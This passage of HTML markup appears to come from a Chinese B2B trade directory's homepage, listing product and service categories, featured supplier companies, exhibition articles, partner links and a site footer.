                            <p><em><a target="_blank" href="/sp-%e7%a0%b4%e7%a2%8e%e6%9c%ba/cp15">破碎机</a></em> <a target="_blank" href="/sp-%e7%bb%9e%e8%bd%a6/cp15">绞车</a> <a target="_blank" href="/sp-%e6%8f%92%e4%bb%b6%e6%9c%ba">插件机</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp504">灯具照明</a></h4>
                            <p><a target="_blank" href="/sp-LED%e7%9f%bf%e7%81%af">LED矿灯</a> <a target="_blank" href="/sp-LED%e7%81%af%e6%9d%af">LED灯杯</a> <a target="_blank" href="/sp-LED">LED</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp28">仪器仪表</a></h4>
                            <p><a target="_blank" href="/sp-%e5%9f%b9%e5%85%bb%e7%ae%b1">培养箱</a> <a target="_blank" href="/sp-%e7%94%b5%e5%ad%90%e7%a7%a4">电子秤</a> <a target="_blank" href="/sp-%e6%b5%8b%e9%87%8f%e4%bb%aa%e5%99%a8">测量仪器</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp210">液压设备</a></h4>
                            <p><a target="_blank" href="/sp-%e6%8d%a2%e5%90%91%e9%98%80">换向阀</a> <a target="_blank" href="/sp-%e5%8e%8b%e5%9d%97%e6%9c%ba">压块机</a> <a target="_blank" href="/sp-%e5%bf%ab%e9%80%9f%e6%8e%a5%e5%a4%b4">快速接头</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp22">安全防护</a></h4>
                            <p><a target="_blank" href="/sp-%e5%85%89%e7%ab%af%e6%9c%ba">光端机</a> <a target="_blank" href="/sp-%e7%8b%ac%e7%ab%8b%e7%83%9f%e6%84%9f">独立烟感</a> <em><a target="_blank" href="/sp-%e6%b6%b2%e6%99%b6%e6%8b%bc%e6%8e%a5">液晶拼接</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp517">工控设备</a></h4>
                            <p><a target="_blank" href="/sp-%e5%9b%9e%e6%b5%81%e7%84%8a">回流焊</a> <a target="_blank" href="/sp-%e5%87%8f%e9%80%9f%e6%9c%ba">减速机</a> <a target="_blank" href="/sp-%e6%89%93%e6%8d%86%e6%9c%ba">打捆机</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp7">通信通讯</a></h4>
                            <p><a target="_blank" href="/sp-%e5%af%b9%e8%ae%b2%e6%9c%ba">对讲机</a> <a target="_blank" href="/sp-%e7%bb%88%e7%ab%af%e7%9b%92">终端盒</a> <a target="_blank" href="/sp-%e5%ae%89%e6%99%ae%e7%bd%91%e7%ba%bf">安普网线</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp5">电工电气</a></h4>
                            <p><a target="_blank" href="/sp-%e8%8a%82%e7%94%b5%e5%99%a8">节电器</a> <a target="_blank" href="/sp-%e7%94%b5%e7%bc%86">电缆</a> <a target="_blank" href="/sp-%e8%b4%9f%e8%8d%b7%e5%bc%80%e5%85%b3">负荷开关</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp501">电子元器件</a></h4>
                            <p><a target="_blank" href="/sp-%e7%94%b5%e6%b1%a0">电池</a> <a target="_blank" href="/sp-%e5%8f%98%e5%8e%8b%e5%99%a8">变压器</a> <em><a target="_blank" href="/sp-%e8%b4%b4%e7%89%87%e5%8a%a0%e5%b7%a5">贴片加工</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp19">汽摩配件</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8f%8d%e5%85%89%e9%95%9c">反光镜</a> <a target="_blank" href="/sp-%e7%a6%bb%e5%90%88%e5%99%a8">离合器</a> <a target="_blank" href="/sp-%e9%9b%a8%e5%88%ae%e5%99%a8">雨刮器</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp20">环保环卫</a></h4>
                            <p><a target="_blank" href="/sp-%e6%b4%92%e6%b0%b4%e8%bd%a6">洒水车</a> <a target="_blank" href="/sp-%e5%87%80%e5%8c%96%e5%99%a8">净化器</a> <a target="_blank" href="/sp-%e5%90%b8%e7%b2%aa%e8%bd%a6">吸粪车</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp520">传媒广电</a></h4>
                            <p><em><a target="_blank" href="/sp-%e5%b9%bf%e5%91%8a%e6%9c%ba">广告机</a></em> <a target="_blank" href="/sp-%e8%a7%a6%e6%91%b8%e4%b8%80%e4%bd%93%e6%9c%ba">触摸一体机</a> <a target="_blank" href="/sp-%e7%94%b5%e7%bc%86">电缆</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp203">五金工具</a></h4>
                            <p><a target="_blank" href="/sp-%e7%a3%a8%e5%85%b7">磨具</a> <a target="_blank" href="/sp-%e8%9e%ba%e4%b8%9d%e5%88%80">螺丝刀</a> <a target="_blank" href="/sp-%e7%94%b5%e9%92%bb">电钻</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp23">交通运输</a></h4>
                            <p><a target="_blank" href="/sp-%e7%9f%bf%e8%bd%a6">矿车</a> <a target="_blank" href="/sp-%e5%86%b7%e8%97%8f%e8%bd%a6">冷藏车</a> <a target="_blank" href="/sp-%e9%ab%98%e5%8e%8b%e6%b8%85%e6%b4%97%e8%bd%a6">高压清洗车</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp19090568">暖通制冷</a></h4>
                            <p><a target="_blank" href="/sp-%e5%86%b7%e6%b0%b4%e6%9c%ba">冷水机</a> <a target="_blank" href="/sp-%e7%83%98%e5%b9%b2%e9%99%a4%e6%b9%bf%e6%9c%ba">烘干除湿机</a> <a target="_blank" href="/sp-%e5%88%b6%e5%86%b7%e5%89%82">制冷剂</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp24">印刷加工</a></h4>
                            <p><a target="_blank" href="/sp-%e6%bf%80%e5%85%89%e5%88%bb%e5%ad%97">激光刻字</a> <a target="_blank" href="/sp-%e5%bd%a9%e5%8d%b0%e6%9c%ba">彩印机</a> <a target="_blank" href="/sp-%e5%8d%b0%e5%88%b7%e6%9c%ba">印刷机</a></p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="aside">
                <ul class="supply">
                    <li><a target="_blank" title="昆山权富莱电子有限公司" href="//quanfulai88.sm160.com"><img alt="铝基蜂窝光触媒过滤网" data-img="1" src="//img.sm160.com/Img/market/00/08/28/41/8284147_t.jpg"></a>
                        <a target="_blank" title="昆山权富莱电子有限公司" href="//quanfulai88.sm160.com">
                            <p>昆山权富莱电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="南京博萃自动化设备有限公司" href="//bocui.sm160.com"><img alt="工作台生产线流水线" data-img="1" src="//img.sm160.com/Img/market/00/04/82/89/4828954_t.jpg"></a>
                        <a target="_blank" title="南京博萃自动化设备有限公司" href="//bocui.sm160.com">
                            <p>南京博萃自动化设备有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="合肥金木人科技贸易有限公司 " href="//ks-ptc.sm160.com/"><img alt="合肥金木人科技贸易有限公司 " data-img="1" src="//img.sm160.com/Img/market/00/08/27/35/8273583_t.jpg?1557192919"></a>
                        <a target="_blank" title="合肥金木人科技贸易有限公司 " href="//ks-ptc.sm160.com/">
                            <p>合肥金木人科技贸易有限公司 </p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市天翔自动化设备有限公司" href="//tianxiang1688.sm160.com"><img alt="厂家直销 高低端子台全自动组装机 欧式端子台组装机" data-img="1" src="//img.sm160.com/Img/market/00/07/46/44/7464420_t.jpg"></a>
                        <a target="_blank" title="东莞市天翔自动化设备有限公司" href="//tianxiang1688.sm160.com">
                            <p>东莞市天翔自动化设备有限公司</p>
                        </a>
                    </li>

                    <li><a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com"><img alt="圆孔冲针" data-img="1" src="//img.sm160.com/Img/market/00/05/06/50/5065059_t.jpg"></a>
                        <a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com">
                            <p>苏州三友金属制品有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="重庆群壑电子有限公司" href="//huifu.sm160.com/"><img alt="LED灯" data-img="1" src="//img.sm160.com/Img/market/00/02/79/42/2794224_t.jpg"></a>
                        <a target="_blank" title="" href="//huifu.sm160.com/">
                            <p>重庆群壑电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="深圳市向八方实业发展有限公司" href="//fengwei0755.sm160.com"><img alt="深圳汽车报废变更服务． 欢迎新老客户来电咨询洽谈" data-img="1" src="//img.sm160.com/Img/market/00/03/31/41/3314185_t.jpg"></a>
                        <a target="_blank" title="深圳市向八方实业发展有限公司" href="//fengwei0755.sm160.com">
                            <p>深圳市向八方实业发展有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="烟台信科电气有限公司（PLC控制柜）" href="//ytthink.sm160.com"><img alt="VD120A系列变频器及变频柜" data-img="1" src="//img.sm160.com/Img/market/00/08/26/04/8260434_t.jpg"></a>
                        <a target="_blank" title="烟台信科电气有限公司（PLC控制柜）" href="//ytthink.sm160.com">
                            <p>烟台信科电气有限公司（PLC控制柜）</p>
                        </a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="ad-page-main">
            <span id="ad_page_main_mid3" class="adPos"></span>
        </div>

        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>消费品</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp8">家电</a></h4>
                            <p><a target="_blank" href="/sp-%e9%a5%ae%e6%b0%b4%e6%9c%ba">饮水机</a> <a target="_blank" href="/sp-%e7%94%b5%e9%a5%bc%e9%93%9b">电饼铛</a> <a target="_blank" href="/sp-%e7%83%ad%e6%b0%b4%e5%99%a8">热水器</a> <a target="_blank" href="/sp-%e7%a9%ba%e8%b0%83">空调</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp18">礼品饰品</a></h4>
                            <p><a target="_blank" href="/sp-%e7%a4%bc%e5%93%81">礼品</a> <a target="_blank" href="/sp-%e9%93%b6%e5%b8%81">银币</a> <em><a target="_blank" href="/sp-%e5%b9%bf%e5%91%8a%e6%89%87">广告扇</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp27">玩具</a></h4>
                            <p><a target="_blank" href="/sp-%e7%8e%a9%e5%85%b7%e8%bd%a6">玩具车</a> <a target="_blank" href="/sp-%e5%85%ac%e4%bb%94%e7%8e%a9%e5%85%b7">公仔</a> <a target="_blank" href="/sp-%e6%af%9b%e7%bb%92%e7%8e%a9%e5%85%b7">毛绒</a> <a target="_blank"
                                    href="/sp-%e7%9b%8a%e6%99%ba">益智</a> <a target="_blank" href="/sp-%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">模型</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp10">服装服饰</a></h4>
                            <p><a target="_blank" href="/sp-%e9%9b%aa%e7%ba%ba%e8%a1%ab">雪纺衫</a> <a target="_blank" href="/sp-%e7%89%9b%e4%bb%94%e8%a3%a4">牛仔裤</a> <a target="_blank" href="/sp-%e6%89%93%e5%ba%95%e8%a3%a4">打底裤</a> <a target="_blank" href="/sp-%e5%86%85%e8%a1%a3">内衣</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp16">纸业</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8d%ab%e7%94%9f%e7%ba%b8">卫生纸</a> <a target="_blank" href="/sp-%e7%ba%b8%e5%b0%bf%e8%a3%a4">纸尿裤</a> <em><a target="_blank" href="/sp-%e7%ba%b8%e5%b7%be">纸巾</a></em> <a target="_blank" href="/sp-%e6%b9%bf%e5%b7%be">湿巾</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp9">家居家具</a></h4>
                            <p><em><a target="_blank" href="/sp-%e5%ae%b6%e5%85%b7">家具</a></em> <a target="_blank" href="/sp-%e5%8c%96%e5%a6%86%e5%8c%85">化妆包</a> <a target="_blank" href="/sp-%e4%bc%91%e9%97%b2%e5%ae%b6%e5%85%b7">休闲家具</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp17">食品</a></h4>
                            <p><a target="_blank" href="/sp-%e5%86%b7%e5%86%bb%e9%a3%9f%e5%93%81">冷冻食品</a> <a target="_blank" href="/sp-%e9%a5%ae%e6%96%99">饮料</a> <a target="_blank" href="/sp-%e9%a3%9f%e7%94%a8%e6%b2%b9">食用油</a> <a target="_blank" href="/sp-%e8%9c%82%e8%9c%9c">蜂蜜</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp13">运动休闲</a></h4>
                            <p><a target="_blank" href="/sp-%e5%81%a5%e8%ba%ab%e5%99%a8%e6%9d%90">健身器材</a> <a target="_blank" href="/sp-%e6%a1%91%e6%8b%bf%e6%88%bf">桑拿房</a> <a target="_blank" href="/sp-%e9%ab%98%e5%b0%94%e5%a4%ab%e6%9e%9c%e5%b2%ad">高尔夫果岭</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp6">数码电脑</a></h4>
                            <p><a target="_blank" href="/sp-%e5%86%99%e7%9c%9f%e6%9c%ba%e5%96%b7%e5%a4%b4">写真机</a> <a target="_blank" href="/sp-%e7%a7%bb%e5%8a%a8%e7%94%b5%e6%ba%90">移动电源</a> <a target="_blank" href="/sp-%e5%85%85%e7%94%b5%e5%99%a8">充电器</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp25">办公文教</a></h4>
                            <p><a target="_blank" href="/sp-%e6%b4%bb%e9%a1%b5%e5%a4%b9">活页夹</a> <a target="_blank" href="/sp-%e6%8a%95%e5%bd%b1%e6%9c%ba">投影机</a> <a target="_blank" href="/sp-%e7%a1%92%e9%bc%93">硒鼓</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp918">箱包皮具</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8f%8c%e8%82%a9%e8%83%8c%e5%8c%85">双肩背包</a> <a target="_blank" href="/sp-%e6%97%85%e8%a1%8c%e8%a2%8b">旅行袋</a> <a target="_blank" href="/sp-%e9%92%b1%e5%8c%85">钱包</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp825">娱乐视听</a></h4>
                            <p><a target="_blank" href="/sp-%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2">家庭影院</a> <a target="_blank" href="/sp-%e8%93%9d%e5%85%89%e6%92%ad%e6%94%be%e6%9c%ba">蓝光播放机</a></p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="aside">
                <ul class="supply">
                    <li><a target="_blank" title="重庆群壑电子有限公司" href="//huifu.sm160.com/"><img alt="LED点阵模块" data-img="1" src="//img.sm160.com/Img/market/00/00/16/24/162496_t.jpg"></a>
                        <a target="_blank" title="重庆群壑电子有限公司" href="//huifu.sm160.com/">
                            <p>重庆群壑电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="昆山智科达电子有限公司" href="//zhikeda.sm160.com/"><img alt="昆山智科达电子有限公司" data-img="1" src="//img.sm160.com/Img/market/00/08/39/07/8390776_t.jpg"></a>
                        <a target="_blank" title="昆山智科达电子有限公司" href="//zhikeda.sm160.com/">
                            <p>昆山智科达电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市亚天电子科技有限公司" href="//asiad.sm160.com"><img alt="供应UL/CE认证2.1A 双USB车载充电器" data-img="1" src="//img.sm160.com/Img/market/00/04/74/86/4748649_t.jpg?1394066776"></a>
                        <a target="_blank" title="东莞市亚天电子科技有限公司" href="//asiad.sm160.com">
                            <p>东莞市亚天电子科技有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="广州精兴工艺品有限公司" href="//jxgyp01.sm160.com"><img alt="广州建筑内雕礼品,水晶内雕摆件,广州电视塔摆件" data-img="1" src="//img.sm160.com/Img/market/00/08/28/35/8283520_t.jpg"></a>
                        <a target="_blank" title="广州精兴工艺品有限公司" href="//jxgyp01.sm160.com">
                            <p>广州精兴工艺品有限公司</p>
                        </a>
                    </li>

                    <li><a target="_blank" title="重庆宝佳照明设备有限公司" href="//cqbj.sm160.com"><img alt="重庆宝佳照明设备有限公司" data-img="1" src="//img.sm160.com/Img/market/00/07/65/16/7651671_t.jpg"></a>
                        <a target="_blank" title="重庆宝佳照明设备有限公司" href="//cqbj.sm160.com">
                            <p>重庆宝佳照明设备有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="向八方名车喷漆（4S）工厂" href="//xbfpq.sm160.com"><img alt="向八方名车喷漆（4S）工厂" data-img="1" src="//img.sm160.com/Img/market/00/07/94/53/7945302_1_t.jpg?1499188791"></a>
                        <a target="_blank" title="向八方名车喷漆（4S）工厂" href="//xbfpq.sm160.com">
                            <p>向八方名车喷漆（4S）工厂</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com"><img alt="苏州三友金属制品有限公司" data-img="1" src="//img.sm160.com/Img/market/00/05/06/50/5065059_t.jpg"></a>
                        <a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com">
                            <p>苏州三友金属制品有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="广州环典工艺品有限公司" href="//huandian2012.sm160.com "><img alt="广州环典工艺品有限公司" data-img="1" src="//img.sm160.com/Img/market/00/06/93/07/6930771_t.jpg"></a>
                        <a target="_blank" title="广州环典工艺品有限公司" href="//huandian2012.sm160.com ">
                            <p>广州环典工艺品有限公司</p>
                        </a>
                    </li>
                </ul>
            </div>

        </div>

        <div class="ad-page-main">
            <!----><span id="ad_page_main_mid4" class="adPos"></span> </div>

        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>商务服务</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cc117">物流服务</a></h4>
                            <p><a target="_blank" href="/sc-%e9%93%81%e8%b7%af%e8%bf%90%e8%be%93">铁路运输</a> <a target="_blank" href="/sc-%e9%99%86%e8%bf%90">陆运</a> <a target="_blank" href="/sc-%e4%bb%93%e5%82%a8%e9%85%8d%e9%80%81">仓储配送</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc1401">房地产业</a></h4>
                            <p><a target="_blank" href="/sc-%e7%89%a9%e4%b8%9a%e7%ae%a1%e7%90%86">物业管理</a> <a target="_blank" href="/sc-%e6%88%bf%e4%ba%a7%e5%92%a8%e8%af%a2">房产咨询</a> <a target="_blank" href="/sc-%e4%b8%93%e4%b8%9a%e4%bf%9d%e6%b4%81">专业保洁</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc138">广告服务</a></h4>
                            <p><a target="_blank" href="/sc-%e5%b9%bf%e5%91%8a%e5%88%b6%e4%bd%9c">广告制作</a> <a target="_blank" href="/sc-%e6%88%b7%e5%a4%96%e5%b9%bf%e5%91%8a">户外广告</a> <a target="_blank" href="/sc-%e5%b9%bf%e5%91%8a%e5%8f%91%e5%b8%83">广告发布</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc110">教育培训</a></h4>
                            <p><a target="_blank" href="/sc-%e8%81%8c%e4%b8%9a%e5%9f%b9%e8%ae%ad">职业培训</a> <a target="_blank" href="/sc-%e7%ae%a1%e7%90%86%e5%9f%b9%e8%ae%ad">管理培训</a> <a target="_blank" href="/sc-%e6%8b%93%e5%b1%95%e5%9f%b9%e8%ae%ad">拓展培训</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cc104">展会服务</a></h4>
                            <p><a target="_blank" href="/sc-%e4%bc%9a%e5%8a%a1%e7%ad%96%e5%88%92">会务策划</a> <a target="_blank" href="/sc-%e4%bc%9a%e8%ae%ae%e4%bc%9a%e5%8a%a1">会议会务</a> <a target="_blank" href="/sc-%e5%b1%95%e5%8f%b0%e8%ae%be%e8%ae%a1">展台设计</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc105">咨询服务</a></h4>
                            <p><a target="_blank" href="/sc-%e6%8a%95%e8%b5%84%e5%92%a8%e8%af%a2">投资咨询</a> <a target="_blank" href="/sc-%e7%ae%a1%e7%90%86%e5%92%a8%e8%af%a2">管理咨询</a> <a target="_blank" href="/sc-%e5%bd%a2%e8%b1%a1%e7%ad%96%e5%88%92">形象策划</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc122">中介服务</a></h4>
                            <p><a target="_blank" href="/sc-%e5%8a%b3%e5%8a%a1%e8%be%93%e5%87%ba">劳务输出</a> <a target="_blank" href="/sc-%e6%88%bf%e4%ba%a7%e4%b8%ad%e4%bb%8b">房产中介</a> <a target="_blank" href="/sc-%e6%97%a7%e8%bd%a6%e4%ba%a4%e6%98%93">旧车交易</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc2415">文化传媒</a></h4>
                            <p><a target="_blank" href="/sc-%e8%8a%82%e7%9b%ae%e5%88%b6%e4%bd%9c">节目制作</a> <a target="_blank" href="/sc-%e9%9f%b3%e5%83%8f%e5%87%ba%e7%89%88">音像出版</a> <a target="_blank" href="/sc-%e6%9c%9f%e5%88%8a%e5%87%ba%e7%89%88">期刊出版</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cc1">商旅服务</a></h4>
                            <p><a target="_blank" href="/sc-%e5%ae%be%e9%a6%86%e6%9c%8d%e5%8a%a1">宾馆服务</a> <a target="_blank" href="/sc-%e7%a5%a8%e5%8a%a1%e6%9c%8d%e5%8a%a1">票务服务</a> <a target="_blank" href="/sc-%e6%97%85%e6%b8%b8%e6%9c%8d%e5%8a%a1">旅游服务</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc103">创意设计</a></h4>
                            <p><a target="_blank" href="/sc-%e5%b9%b3%e9%9d%a2%e8%ae%be%e8%ae%a1">平面设计</a> <a target="_blank" href="/sc-%e5%8c%85%e8%a3%85%e8%ae%be%e8%ae%a1">包装设计</a> <a target="_blank" href="/sc-%e8%a3%85%e6%bd%a2%e8%ae%be%e8%ae%a1">装潢设计</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc118">维修安装</a></h4>
                            <p><a target="_blank" href="/sc-%e6%9c%ba%e6%a2%b0%e7%bb%b4%e4%bf%ae">机械维修</a> <a target="_blank" href="/sc-%e7%94%b5%e5%99%a8%e7%bb%b4%e4%bf%ae">电器维修</a> <a target="_blank" href="/sc-%e6%95%b0%e7%a0%81%e7%bb%b4%e4%bf%ae">数码维修</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc127">网络服务</a></h4>
                            <p><a target="_blank" href="/sc-%e7%bd%91%e7%bb%9c%e6%8e%a8%e5%b9%bf">网络推广</a> <a target="_blank" href="/sc-%e8%99%9a%e6%8b%9f%e4%b8%bb%e6%9c%ba">虚拟主机</a> <a target="_blank" href="/sc-%e7%bd%91%e7%bb%9c%e5%bb%ba%e8%ae%be">网络建设</a></p>
                        </li>
                    </ul>
                </div>
            </div>

            <div class="figure">
                <h3>推荐服务</h3>
                <div class="media"><a href="//huandian2012.sm160.com" title="广州环典工艺品有限公司" target="_blank"><img data-img="1" data-lazyload-src="//img.sm160.com/Img/market/00/06/93/07/6930771_t.jpg" alt="广州环典工艺品有限公司"></a></div>
                <ul class="fl">
                    <li><a href="//huandian2012.sm160.com" title="广州环典工艺品有限公司" target="_blank">广州环典工艺品有限公司</a></li>
                    <li><a href="//ba99.sm160.com" title="诚鑫隆财务顾问(深圳)有限公司" target="_blank">诚鑫隆财务顾问有限公司</a></li>
                    <li><a href="//szgaojiucai.sm160.com" title="深圳轿车托运公司" target="_blank">深圳烨烁物流轿车托运公司</a></li>
                </ul>
                <br class="clear" />
                <ul>
                    <li><a href="//info.sm160.com/exhibition/20090108/54147.html" title="[展会]展会观众的地区构成与流向分析" target="_blank">[展会]展会观众的地区构成与流向分析</a></li>
                    <li><a href="//info.sm160.com/exhibition/20090108/54146.html" title="[展会]怎样才能在展会上吸引更多的客户" target="_blank">[展会]怎样才能在展会上吸引更多的客户</a></li>
                    <li><a href="//info.sm160.com/exhibition/20090108/54141.html" title="[展会]参展企业如何选择合适的展览会" target="_blank">[展会]参展企业如何选择合适的展览会</a></li>
                </ul>
            </div>

            <div class="slider-expo slide" data-mod-config='{"data":[{"width":230, "height":186,"href":"//info.sm160.com/exhibition/200919/54156.html" ,"alt":"广州花城会展中心","src":"//static.sm160.com/upload/ad/gzhz2.jpg"},{"width":230, "height":186,"href":"//info.sm160.com/exhibition/20090109/54160.html" ,"alt":"深圳会展中心","src":"//static.sm160.com/upload/ad/szzh2.jpg"}]}'>
            </div>
        </div>
    </div>
    <!--
<div class="ad-page-main"><span id="ad_page_main_mid4" class="adPos"></span>
</div>
-->


    <script>
        _run(function() {
            //$("body").addClass("spring");
            //$(".ad-page-main:eq(0)").html("<a href='' target='_blank' rel='nofollow'><img src=''/></a>")
        })
    </script>



    <div id="libs" class="layout">
        <h4><a href="#" target="_blank">最新入驻企业</a>：</h4>
        <div class="scroll">
            <ul>

                <li><span>|</span><a href="//nihao2193.sm160.com" target="_blank">惠州市壹鼎同创电子有限公司</a></li>

                <li><span>|</span><a href="//fels001.sm160.com" target="_blank">南京费尔斯电气有限公司</a></li>

                <li><span>|</span><a href="//zhuhongjixie11.sm160.com" target="_blank">大连铸鸿机械有限公司</a></li>

                <li><span>|</span><a href="//sun2008.sm160.com" target="_blank">上海仲圣机电设备有限公司</a></li>

                <li><span>|</span><a href="//zybg1212.sm160.com" target="_blank">上海卓鹰进出口有限公司</a></li>

                <li><span>|</span><a href="//jqjun0310.sm160.com" target="_blank">宁波市博隽供应链管理有限公司</a></li>

                <li><span>|</span><a href="//song15712113957.sm160.com" target="_blank">广东华棱实业有限公司</a></li>

                <li><span>|</span><a href="//zksjeco.sm160.com" target="_blank">青岛中科世景环保科技限公司</a></li>

                <li><span>|</span><a href="//qdaxtk.sm160.com" target="_blank">青岛锐丰建声智能科技有限公司</a></li>

                <li><span>|</span><a href="//yysc241211.sm160.com" target="_blank">雅盈供应链上海有限公司</a></li>

            </ul>
        </div>
        <div class="date-time" style="display:none;">
            <a href="#" target="_blank">今日</a>&nbsp;&nbsp;<a href="#" target="_blank">昨日</a>&nbsp;&nbsp;<a href="#" target="_blank">前日</a>
        </div>
    </div>

    <!---->
    <div id="links" class="layout">
        <div class="sb clearfix" data-url="/link.txt">

        </div>
        <div class="gap"></div>
        <div class="partners clearfix">
            <h4>友情链接：<a href="//www.sm160.com/common/link/" target="_blank" rel="nofollow">加入</a></h4>
            <ul>

                <li><a href="http://aploo.com" target="_blank">阿波罗-国际版</a><span>|</span></li>

                <li><a href="http://info.sm160.com" target="_blank">商业资讯网</a><span>|</span></li>

                <li><a href="http://www.sm160.com/cp104" target="_blank">国内展会网</a><span>|</span></li>

                <li><a href="//www.sm160.com/common/link/" target="_blank" rel="nofollow">更多...</a></li>
            </ul>
        </div>
    </div>

    <div id="footer" class="layout">
        <div class="sites">
            <div class="cell w200">
                <h4>赛门国际旗下</h4>
                <ul>
                    <li><a href="http://aploo.com" target="_blank">国际站点</a></li>
                    <li><a href="//www.sm160.com" target="_blank">国内站点</a></li>
                    <li><a href="//m.sm160.com" target="_blank">手机站点</a></li>
                    <li><a href="//info.sm160.com" target="_blank">行业资讯</a></li>
                    <li><a href="//kf.sm160.com" target="_blank">客服通</a></li>
                    <li><a href="#" class="more" target="_blank" style="display:none;">更多...</a></li>
                </ul>
            </div>
            <div class="cell w300">
                <h4>赛门国际行业站</h4>
                <ul>
                    <li><a href="/cp2" target="_blank">机械及行业设备</a></li>
                    <li><a href="/cp203" target="_blank">五金工具</a></li>
                    <li><a href="/cp5" target="_blank">电工电气</a></li>
                    <li><a href="/cp501" target="_blank">电子元器件</a></li>
                    <li><a href="/cp504" target="_blank">照明灯具</a></li>
                    <li><a href="/cp22" target="_blank">安全、防护</a></li>
                    <li><a href="/cp3" target="_blank">化工</a></li>
                    <li><a href="/cp12" target="_blank">纺织、皮革</a></li>
                    <li><a href="/cp14" target="_blank">家装、建材</a></li>
                </ul>
            </div>
        </div>
        <div class="copyright">
            <h4>关于我们</h4>
            <p><a href="//user.sm160.com/AboutSMTech/Terms.html" target="_blank" rel="nofollow">法律声明</a><span>|</span><a href="//user.sm160.com/TrustInfo/index.html" target="_blank" rel="nofollow">推广服务</a><span>|</span><a href="//user.sm160.com/AboutSMTech/Advertise.html"
                    target="_blank" rel="nofollow">广告服务</a><span>|</span><a href="//www.sm160.com/common/link/" target="_blank" rel="nofollow">友情链接</a><span>|</span><a href="//user.sm160.com/AboutSMTech/Jobs.html" target="_blank" rel="nofollow">诚聘英才</a><span>|</span>
                <a
                    href="//user.sm160.com/AboutSMTech/Connects.html" target="_blank" rel="nofollow">联系我们</a>
            </p>
            <p><a target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030402003319">粤公网安备 44030402003319号</a> <span>|</span> <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">粤ICP备2024225123号</a>                </p>
            <p>2003 - 2024 ©sm160.com 安普路 版权所有 </p>
        </div>
        <br class="clear" />
        <div class="policy">
            <ul class="certList clearfix">
                <li><span class="jingying">经营性网站备案信息</span></li>
                <li><a class="wangjing" href="http://www.cyberpolice.cn" target="_blank" rel="nofollow">网络警察报警平台</a></li>
                <li><span class="anquan">公共信息安全网络监察</span></li>
